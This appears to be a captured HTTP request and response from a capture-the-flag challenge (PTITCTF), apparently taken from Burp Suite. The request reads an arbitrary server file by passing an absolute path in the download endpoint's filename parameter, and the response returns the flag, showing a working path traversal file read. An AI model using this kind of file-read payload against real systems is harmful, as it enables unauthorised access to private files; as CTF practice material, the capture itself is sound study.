 Pretty Raw Hex
GET /download?filename=
/app/this_is_secret_folder_aahahahaha/flag.txt HTTP/1.1
Host: 103.197.184.163:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://103.197.184.163:5000/dashboard
Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYSJ9.aLQHpw.Q2kXP48KTQzs9
Dkk8uOhrLh7sYA
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Sun, 31 Aug 2025 08:42:25 GMT
4 Content-Disposition: attachment; filename=flag.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Thu, 31 Jul 2025 09:57:20 GMT
8 Cache-Control: no-cache
9 ETag: "1753955840.0-33-2767655407"
10 Date: Sun, 31 Aug 2025 08:42:25 GMT
11 Vary: Cookie
12 Connection: close
13
14 PTITCTF{SQL_nahhhh_P4th_Tr4v3rSl}